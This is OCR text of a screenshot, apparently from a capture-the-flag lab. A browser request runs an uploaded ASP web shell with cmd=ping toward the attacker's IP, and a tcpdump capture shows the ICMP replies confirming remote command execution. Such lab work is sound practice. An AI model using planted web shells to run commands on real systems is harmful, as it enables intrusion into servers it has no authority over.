 Not Secure
10.10.10.116/upload/oldboy_shell.asp?cmd=ping 10.10.14.14
UD
3
Import bookmarks...
Hacking Playground
Pinging 10.10.14.14 with 32 bytes of data: Reply from 10.10.14.14: bytes=32 time=217ms TTL=63 Reply from 10.10.14.14: bytes=32 time=201ms TTL=63 Reply from 10.10.14.14:
bytes=32 time=196ms TTL=63 Reply from 10.10.14.14: bytes=32 time=204ms TTL=63 Ping statistics for 10.10.14.14: Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds: Minimum = 196ms, Maximum = 217ms, Average = 204ms
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:16:31.333933 IP 10.10.10.116 > 10.10.14.14: ICMP echo request, id 1, seq 1, length 40
19:16:31.334030 IP 10.10.14.14 > 10.10.10.116: ICMP echo reply, id 1, seq 1, length 40
19:16:32.328058 IP 10.10.10.116 > 10.10.14.14: ICMP echo request, id 1, seq 2, length 40
19:16:32.328151 IP 10.10.14.14 > 10.10.10.116: ICMP echo reply, id 1, seq 2, length 40
19:16:33.338070 IP 10.10.10.116 > 10.10.14.14: ICMP echo request, id 1, seq 3, length 40
19:16:33.338144 IP 10.10.14.14 > 10.10.10.116: ICMP echo reply, id 1, seq 3, length 40
19:16:34.362351 IP 10.10.10.116 > 10.10.14.14: ICMP echo request, id 1, seq 4, length 40
19:16:34.362458 IP 10.10.14.14 > 10.10.10.116: ICMP echo reply, id 1, seq 4, length 40